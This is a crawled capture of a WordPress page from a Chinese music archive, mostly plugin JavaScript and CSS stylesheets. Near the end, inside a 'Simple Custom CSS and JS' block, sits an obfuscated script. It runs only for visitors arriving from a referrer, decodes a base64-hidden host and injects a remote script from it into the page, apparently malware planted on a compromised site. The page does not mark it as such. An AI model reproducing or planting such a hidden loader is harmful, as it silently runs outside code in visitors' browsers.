\u6708"},{"year":"2023","month":"2","text":"2023 \u5e74 2 \u6708"},{"year":"2022","month":"12","text":"2022 \u5e74 12 \u6708"},{"year":"2022","month":"11","text":"2022 \u5e74 11 \u6708"},{"year":"2022","month":"9","text":"2022 \u5e74 9 \u6708"},{"year":"2022","month":"8","text":"2022 \u5e74 8 \u6708"},{"year":"2022","month":"6","text":"2022 \u5e74 6 \u6708"},{"year":"2022","month":"4","text":"2022 \u5e74 4 \u6708"},{"year":"2022","month":"3","text":"2022 \u5e74 3 \u6708"},{"year":"2022","month":"2","text":"2022 \u5e74 2 \u6708"},{"year":"2022","month":"1","text":"2022 \u5e74 1 \u6708"},{"year":"2021","month":"12","text":"2021 \u5e74 12 \u6708"}],"mediaTrash":0,"infiniteScrolling":0}};
//# sourceURL=media-views-js-extra
</script>
<script id="media-views-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 01:03:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"Showing %1$s of %2$s media items":["\u986f\u793a %1$s \u500b\u5a92\u9ad4\u9805\u76ee\uff0c\u7e3d\u8a08 %2$s \u500b"],"Jump to first loaded item":["\u8df3\u81f3\u7b2c\u4e00\u500b\u8f09\u5165\u9805\u76ee"],"Load more":["\u8f09\u5165\u66f4\u591a"],"Number of media items displayed: %d. Click load more for more results.":["\u76ee\u524d\u986f\u793a\u7684\u5a92\u9ad4\u9805\u76ee\u6578\u91cf: %d\u3002\u9ede\u64ca\u8f09\u5165\u66f4\u591a\u4ee5\u6aa2\u8996\u66f4\u591a\u7d50\u679c\u3002"],"%s item selected":["%s \u500b\u9805\u76ee\u5df2\u9078\u53d6"],"Number of media items displayed: %d. Scroll the page for more results.":["\u76ee\u524d\u986f\u793a\u7684\u5a92\u9ad4\u9805\u76ee\u6578\u91cf: %d\u3002\u6372\u52d5\u9801\u9762\u4ee5\u6aa2\u8996\u66f4\u591a\u7d50\u679c\u3002"],"The file URL has been copied to your clipboard":["\u6a94\u6848\u7db2\u5740\u5df2\u8907\u88fd\u81f3\u526a\u8cbc\u7c3f\u3002"]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
//# sourceURL=media-views-js-translations
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/media-views.min.js?ver=6.9" id="media-views-js"></script>
<script id="media-editor-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 01:03:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"Could not set that as the thumbnail image. Try a different attachment.":["\u7121\u6cd5\u5c07\u6307\u5b9a\u9805\u76ee\u8a2d\u5b9a\u70ba\u7e2e\u5716\u3002\u8acb\u6539\u7528\u4e0d\u540c\u7684\u9644\u4ef6\u3002"]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
//# sourceURL=media-editor-js-translations
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/media-editor.min.js?ver=6.9" id="media-editor-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/media-audiovideo.min.js?ver=6.9" id="media-audiovideo-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u884c\u52d5\u88dd\u7f6e","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/chinesemusicarchive.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/chinesemusicarchive.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/chinesemusicarchive.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3ddb949c59"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal"},"post":{"id":36611,"title":"%E6%9D%8E%E4%B8%96%E5%BC%B7%20%E2%80%93%20%E4%B8%AD%E5%9C%8B%E6%B0%91%E6%97%8F%E9%9F%B3%E6%A8%82%E8%B3%87%E6%96%99%E9%A4%A8%20Chinese%20Music%20Archive","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.4.9" id="hfe-frontend-js-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/chinesemusicarchive.com\/wp-admin\/admin-ajax.php","nonce":"b0e2e07f48","urls":{"assets":"https:\/\/chinesemusicarchive.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/chinesemusicarchive.com\/zh\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"zh_TW","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/chinesemusicarchive.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/dompurify/3.0.6/purify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https://chinesemusicarchive.com/wp-admin/admin-ajax.php","resturl":"https://chinesemusicarchive.com/zh/wp-json/wpraddons/v1","nonce":"10a5191601","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://chinesemusicarchive.com/zh/2023/08/31/%e6%9d%8e%e4%b8%96%e5%bc%b7/","wishlistPageID":"","wishlistPageURL":"https://chinesemusicarchive.com/zh/2023/08/31/%e6%9d%8e%e4%b8%96%e5%bc%b7/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
</script>
<script data-cfasync="false" src="https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1031" id="wpr-addons-js-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1031" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chinesemusicarchive.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chinesemusicarchive.com/wp-includes/js/wp-emoji-loader.min.js
</script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c91d9fa1a4d21b9f20b4bd2c40c44961 --><!-- end Simple Custom CSS and JS -->
</body>
</html> 


<!-- Page supported by LiteSpeed Cache 7.4 on 2026-01-22 01:08:05 -->

--- FILE ---
content_type: text/css
request_url: https://chinesemusicarchive.com/wp-content/uploads/elementor/css/post-19.css?ver=1768098261
body_size: 864
content:
.elementor-kit-19{--e-global-color-primary:#2C1BED;--e-global-color-text:#303026;--e-global-color-accent:#61CE70;--e-global-color-2d8fa04:#F83022;--e-global-color-5e561e5:#D5F6CF;--e-global-color-fb900ef:#2518C2;--e-global-color-ddb6881:#BCC2B9;--e-global-color-b5947ab:#948BF9;--e-global-color-b994200:#F6EDB9;--e-global-color-4adecfd:#F2AA3D;--e-global-color-fd532fb:#B10921;--e-global-color-f1739f2:#0A0080;--e-global-color-adb3764:#594BF6;--e-global-color-58f875e:#FAFEDE;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;color:var( --e-global-color-text );font-size:12px;}.elementor-kit-19 button,.elementor-kit-19 input[type="button"],.elementor-kit-19 input[type="submit"],.elementor-kit-19 .elementor-button{background-color:var( --e-global-color-accent );color:var( --e-global-color-text );box-shadow:0px 0px 10px 0px rgba(240.30001831054685, 227.65814937624734, 227.65814937624734, 0.5);}.elementor-kit-19 e-page-transition{background-color:#FFBC7D;}.site-header{background-color:#F8F5BC;padding-inline-end:257px;padding-inline-start:257px;background-position:1px 8px;background-repeat:no-repeat;background-size:34% auto;}.elementor-kit-19 p{margin-block-end:6px;}.elementor-kit-19 a{color:#890000;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-19 h1{color:var( --e-global-color-primary );}.elementor-kit-19 h2{color:var( --e-global-color-text );}.elementor-kit-19 h3{color:var( --e-global-color-text );}.elementor-kit-19 h4{color:var( --e-global-color-text );}.elementor-kit-19 h5{color:var( --e-global-color-text );}.elementor-kit-19 h6{color:var( --e-global-color-text );}.elementor-kit-19 img{opacity:1;box-shadow:-5px -7px 23px 0px rgba(0,0,0,0.5);}.elementor-kit-19 label{color:#020101;}.elementor-kit-19 input:not([type="button"]):not([type="submit"]),.elementor-kit-19 textarea,.elementor-kit-19 .elementor-field-textual{color:var( --e-global-color-text );background-color:var( --e-global-color-b994200 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1330px;}.e-con{--container-max-width:1330px;}.elementor-widget:not(:last-child){margin-block-end:19px;}.elementor-element{--widgets-spacing:19px 19px;--widgets-spacing-row:19px;--widgets-spacing-column:19px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{--lightbox-text-color:var( --e-global-color-primary );}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header .header-inner{width:1705px;max-width:100%;}.site-header .site-title a{color:var( --e-global-color-fb900ef );}.site-header .site-description{color:#020101;font-size:13px;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;}.site-header .site-navigation-toggle .site-navigation-toggle-icon{color:#010763;}.site-header .site-navigation .menu li{font-size:20px;font-weight:600;font-style:italic;text-decoration:underline;}.site-footer .footer-inner{width:0px;max-width:100%;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}.site-header .header-inner{width:1312px;max-width:100%;}.site-header{padding-inline-end:16px;padding-inline-start:16px;background-position:0px 0px;}.site-header .site-navigation .menu li{font-size:18px;line-height:1.3em;letter-spacing:-2.2px;word-spacing:0.4em;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}.site-header .header-inner{width:1247px;max-width:100%;}.site-header{padding-inline-end:0px;padding-inline-start:0px;background-position:0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://chinesemusicarchive.com/wp-content/plugins/wpshield-content-protector/libs/better-framework/assets/css/bf-icon.css?ver=4.1.2
body_size: 559
content:

.bf-icon.bf-icon-svg {
    fill: currentColor;
    font-family: inherit;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-flex;
    align-self: center;
    vertical-align: initial;
}

.bf-icon.bf-icon-svg:before {
    content: "";
    display: none;
}

.bf-icon.bf-icon-svg svg {
    height: 1em !important;
    width: 1em !important;
    fill: currentColor;
    top: .125em;
    position: relative;
}

.bf-icon .hidden {
    display: none !important;
}

/* General styles of FontAwesome to have backward Compatibility */

.fa-lg {
    font-size: 1.33333333em;
    line-height: .75em;
    vertical-align: -15%
}

.fa-2x {
    font-size: 2em
}

.fa-3x {
    font-size: 3em
}

.fa-4x {
    font-size: 4em
}

.fa-5x {
    font-size: 5em
}

.fa-fw {
    width: 1.28571429em;
    text-align: center
}

.fa-border {
    padding: .2em .25em .15em;
    border: solid .08em #eee;
    border-radius: .1em
}

.fa-pull-left {
    float: left
}

.fa-pull-right {
    float: right
}

.fa.fa-pull-left {
    margin-right: .3em
}

.fa.fa-pull-right {
    margin-left: .3em
}

.fa-spin {
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear
}

.fa-pulse {
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8)
}

.bf-icon.bf-icon-svg.fa-pulse,
.bf-icon.bf-icon-svg.fa-spin {
    animation: initial;
}

.bf-icon.bf-icon-svg.fa-pulse .bf-svg-tag,
.bf-icon.bf-icon-svg.fa-spin .bf-svg-tag {
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear
}

@-webkit-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

.fa-rotate-90 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.fa-rotate-180 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.fa-rotate-270 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg)
}

.fa-flip-horizontal {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1)
}

.fa-flip-vertical {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
    -webkit-transform: scale(1, -1);
    -ms-transform: scale(1, -1);
    transform: scale(1, -1)
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
    filter: none
}


--- FILE ---
content_type: text/css
request_url: https://chinesemusicarchive.com/wp-content/tablepress-combined.min.css?ver=225
body_size: 2415
content:
.tablepress{--text-color:#111;--head-text-color:var(--text-color);--head-bg-color:#d9edf7;--odd-text-color:var(--text-color);--odd-bg-color:#fff;--even-text-color:var(--text-color);--even-bg-color:#f9f9f9;--hover-text-color:var(--text-color);--hover-bg-color:#f3f3f3;--border-color:#ddd;--padding:0.5rem;border:none;border-collapse:collapse;border-spacing:0;clear:both;margin:0 auto 1rem;table-layout:auto;width:100%}.tablepress>:not(caption)>*>*{background:none;border:none;box-sizing:border-box;float:none!important;padding:var(--padding);text-align:left;vertical-align:top}.tablepress>:where(thead)+tbody>:where(:not(.child))>*,.tablepress>tbody>*~:where(:not(.child))>*,.tablepress>tfoot>:where(:first-child)>*{border-top:1px solid var(--border-color)}.tablepress>:where(thead,tfoot)>tr>*{background-color:var(--head-bg-color);color:var(--head-text-color);font-weight:700;vertical-align:middle;word-break:normal}.tablepress>:where(tbody)>tr>*{color:var(--text-color)}.tablepress>:where(tbody.row-striping)>:nth-child(odd of :where(:not(.child,.dtrg-group)))+:where(.child)>*,.tablepress>:where(tbody.row-striping)>:nth-child(odd of :where(:not(.child,.dtrg-group)))>*{background-color:var(--odd-bg-color);color:var(--odd-text-color)}.tablepress>:where(tbody.row-striping)>:nth-child(even of :where(:not(.child,.dtrg-group)))+:where(.child)>*,.tablepress>:where(tbody.row-striping)>:nth-child(even of :where(:not(.child,.dtrg-group)))>*{background-color:var(--even-bg-color);color:var(--even-text-color)}.tablepress>.row-hover>tr{content-visibility:auto}.tablepress>.row-hover>tr:has(+.child:hover)>*,.tablepress>.row-hover>tr:hover+:where(.child)>*,.tablepress>.row-hover>tr:where(:not(.dtrg-group)):hover>*{background-color:var(--hover-bg-color);color:var(--hover-text-color)}.tablepress img{border:none;margin:0;max-width:none;padding:0}.tablepress-table-description{clear:both;display:block}.dt-scroll{width:100%}.dt-scroll .tablepress{width:100%!important}div.dt-scroll-body tfoot tr,div.dt-scroll-body thead tr{height:0}div.dt-scroll-body tfoot tr td,div.dt-scroll-body tfoot tr th,div.dt-scroll-body thead tr td,div.dt-scroll-body thead tr th{border-bottom-width:0!important;border-top-width:0!important;height:0!important;padding-bottom:0!important;padding-top:0!important}div.dt-scroll-body tfoot tr td div.dt-scroll-sizing,div.dt-scroll-body tfoot tr th div.dt-scroll-sizing,div.dt-scroll-body thead tr td div.dt-scroll-sizing,div.dt-scroll-body thead tr th div.dt-scroll-sizing{height:0!important;overflow:hidden!important}div.dt-scroll-body>table.dataTable>thead>tr>td,div.dt-scroll-body>table.dataTable>thead>tr>th{overflow:hidden}.tablepress{--head-active-bg-color:#049cdb;--head-active-text-color:var(--head-text-color);--head-sort-arrow-color:var(--head-active-text-color)}.tablepress thead th:active{outline:none}.tablepress thead .dt-orderable-asc .dt-column-order:before,.tablepress thead .dt-ordering-asc .dt-column-order:before{bottom:50%;content:"\25b2"/"";display:block;position:absolute}.tablepress thead .dt-orderable-desc .dt-column-order:after,.tablepress thead .dt-ordering-desc .dt-column-order:after{content:"\25bc"/"";display:block;position:absolute;top:50%}.tablepress thead .dt-orderable-asc .dt-column-order,.tablepress thead .dt-orderable-desc .dt-column-order,.tablepress thead .dt-ordering-asc .dt-column-order,.tablepress thead .dt-ordering-desc .dt-column-order{color:var(--head-sort-arrow-color);font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif!important;font-size:14px;height:24px;line-height:12px;position:relative;width:12px}.tablepress thead .dt-orderable-asc .dt-column-order:after,.tablepress thead .dt-orderable-asc .dt-column-order:before,.tablepress thead .dt-orderable-desc .dt-column-order:after,.tablepress thead .dt-orderable-desc .dt-column-order:before,.tablepress thead .dt-ordering-asc .dt-column-order:after,.tablepress thead .dt-ordering-asc .dt-column-order:before,.tablepress thead .dt-ordering-desc .dt-column-order:after,.tablepress thead .dt-ordering-desc .dt-column-order:before{opacity:.2}.tablepress thead .dt-orderable-asc,.tablepress thead .dt-orderable-desc{cursor:pointer;outline-offset:-2px}.tablepress thead .dt-orderable-asc:hover,.tablepress thead .dt-orderable-desc:hover,.tablepress thead .dt-ordering-asc,.tablepress thead .dt-ordering-desc{background-color:var(--head-active-bg-color);color:var(--head-active-text-color)}.tablepress thead .dt-ordering-asc .dt-column-order:before,.tablepress thead .dt-ordering-desc .dt-column-order:after{opacity:.8}.tablepress tfoot>tr>* .dt-column-footer,.tablepress tfoot>tr>* .dt-column-header,.tablepress thead>tr>* .dt-column-footer,.tablepress thead>tr>* .dt-column-header{align-items:center;display:flex;gap:4px;justify-content:space-between}.tablepress tfoot>tr>* .dt-column-footer .dt-column-title,.tablepress tfoot>tr>* .dt-column-header .dt-column-title,.tablepress thead>tr>* .dt-column-footer .dt-column-title,.tablepress thead>tr>* .dt-column-header .dt-column-title{flex-grow:1}.tablepress tfoot>tr>* .dt-column-footer .dt-column-title:empty,.tablepress tfoot>tr>* .dt-column-header .dt-column-title:empty,.tablepress thead>tr>* .dt-column-footer .dt-column-title:empty,.tablepress thead>tr>* .dt-column-header .dt-column-title:empty{display:none}.tablepress:where(.auto-type-alignment) .dt-right,.tablepress:where(.auto-type-alignment) .dt-type-date,.tablepress:where(.auto-type-alignment) .dt-type-numeric{text-align:right}.tablepress:where(.auto-type-alignment) .dt-right .dt-column-footer,.tablepress:where(.auto-type-alignment) .dt-right .dt-column-header,.tablepress:where(.auto-type-alignment) .dt-type-date .dt-column-footer,.tablepress:where(.auto-type-alignment) .dt-type-date .dt-column-header,.tablepress:where(.auto-type-alignment) .dt-type-numeric .dt-column-footer,.tablepress:where(.auto-type-alignment) .dt-type-numeric 